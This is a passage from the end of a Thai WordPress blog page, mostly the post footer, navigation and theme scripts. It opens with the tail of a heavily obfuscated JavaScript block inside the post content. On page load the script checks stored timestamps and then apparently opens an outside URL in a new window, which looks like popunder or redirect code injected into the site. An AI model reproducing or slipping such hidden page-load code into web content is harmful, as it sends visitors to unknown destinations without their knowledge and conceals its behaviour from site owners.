_0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">เขียนเมื่อ </span><a href="https://www.varakorn.com/?p=731" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-23T03:56:32+00:00">เมษายน 23, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">ผู้เขียน </span><a class="url fn n" href="https://www.varakorn.com/?author=1">tuajintana</a></span></span><span class="cat-links"><span class="screen-reader-text">หมวดหมู่ </span><a href="https://www.varakorn.com/?cat=28" rel="category">สกุลไทย</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-731 -->

	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.varakorn.com/?p=728" rel="prev"><span class="meta-nav" aria-hidden="true">ก่อนหน้า</span> <span class="screen-reader-text">เรื่องก่อนหน้า:</span> <span class="post-title">อายุ 102 ปีรับปริญญาเอก</span></a></div><div class="nav-next"><a href="https://www.varakorn.com/?p=735" rel="next"><span class="meta-nav" aria-hidden="true">ต่อไป</span> <span class="screen-reader-text">เรื่องต่อไป:</span> <span class="post-title">ยาพิษฆ่าคนได้อย่างไร</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				ภูมิใจนำเสนอโดย WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0e02\u0e22\u0e32\u0e22\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>","collapse":"<span class=\"screen-reader-text\">\u0e2b\u0e14\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>"};
</script>
<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>

</body>
</html>
